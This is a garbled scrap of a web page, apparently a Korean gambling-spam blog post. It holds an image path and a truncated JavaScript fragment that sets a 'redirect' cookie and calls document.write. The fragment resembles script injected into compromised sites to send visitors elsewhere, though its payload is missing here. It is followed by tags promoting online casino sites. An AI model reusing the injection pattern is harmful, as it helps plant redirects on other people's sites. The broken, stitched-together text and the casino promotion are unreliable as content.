
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
우리카지노 슈퍼카지
노 개츠비카지노
,
카니발카지노
,
트럼프카지노
,
퍼스트카지노
Post
Previous
PREVIOUS
navigation
Post
나는 모든 것을 가지고있다. Mayorga
Next
NEXT